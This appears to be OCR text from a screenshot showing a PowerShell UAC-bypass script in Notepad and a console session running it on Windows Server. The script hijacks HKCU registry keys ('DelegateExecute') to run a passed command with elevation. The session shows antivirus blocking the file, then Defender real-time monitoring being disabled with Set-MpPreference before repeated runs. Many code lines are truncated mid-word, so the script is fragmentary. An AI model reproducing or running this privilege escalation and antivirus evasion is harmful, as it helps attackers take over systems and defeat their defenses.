 encrypted - Notepad
File Edit Format View Help
# Function to check if the system is applicable for the UAC bypass
function Check-System {
    $osVersion = (Get-WmiObject -Class Win32_OperatingSystem).Version
    $buildNumber = (Get-WmiObject -Class Win32_OperatingSystem).BuildNumber
    if ($osVersion -ge "10.0") {
        return $true
    } else {
        return $fals
    }
}
function Invoke-UACB
    param (
        [string]$Com
    )
    if (-not (Check-
        $osName = (G
        Write-Error
        return
    }
    $regPath = "HKCU
    $oldValue = (Get
    $oldCommand = (G
    try {
        New-Item -Pa
        New-Item -Pa
        Set-ItemProp
        Set-ItemProp
        Start-Proces
        Start-Sleep -Seconds 5
    } finally {
        if ($oldValue) {
            Set-ItemProperty -Path $regPath -Name "DelegateExecute" -Value $oldValue
        } else {
            Remove-ItemProperty -Path $regPath -Name "DelegateExecute" -ErrorAction SilentlyContinue
        }
        if ($oldCommand) {
            Set-ItemProperty -Path $regPath -Name "(default)" -Value $oldCommand
        } else {
            Remove-ItemProperty -Path $regPath -Name "(default)" -ErrorAction SilentlyContinue
        }
    }
}
Invoke-UACBypass -CommandToExecute $decodedCommand
Ln 31, Col 5 100% Windows (CRLF) UTF-8 with BOM
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.20348.2461]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>
Administrator: Windows PowerShell
PS C:\Users\Administrator> cd .\Documents\
PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------
24 6:40 PM 2311 encrypted.ps1
or\Documents> .\encrypted.ps1
or\Documents\encrypted.ps1:1 char:1
the command
~~~~~~~~~~~~~~~~~~~~
alicious content and has been blocked by your antivirus software.
: ParserError: (:) [], ParseException
orId : ScriptContainedMaliciousContent
or\Documents> Set-MpPreference -DisableRealtimeMonitoring $true
or\Documents> .\encrypted.ps1
or\Documents> .\encrypted.ps1
or\Documents> .\encrypted.ps1
or\Documents> .\encrypted.ps1
or\Documents>